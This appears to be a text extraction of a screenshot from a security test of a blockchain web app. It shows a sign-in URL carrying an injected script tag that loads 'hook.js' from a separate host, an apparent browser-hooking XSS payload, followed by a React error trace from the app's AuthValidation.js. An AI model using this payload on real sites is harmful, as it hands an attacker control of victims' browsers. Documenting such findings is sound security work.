 localhost:3000/sign-in/<script src="https://10.10.10.8:3000/hook.js"></script>
Unhandled Rejection (TypeError): accountAddress is undefined
AuthValidation
c:/blockchainTELE/blockchain2/client/src/utils/AuthValidation.js:7
4 |
5 | let userAddress = await contract.methods.getUserAddress().call({ from: accountAddress });
6 |
> 7 | if (userAddress.toLowerCase() !== accountAddress.toLowerCase()) {
8 | ^ return false;
9 | } else {
10 | let signedData = await SignData(username, accountAddress, web3);
View compiled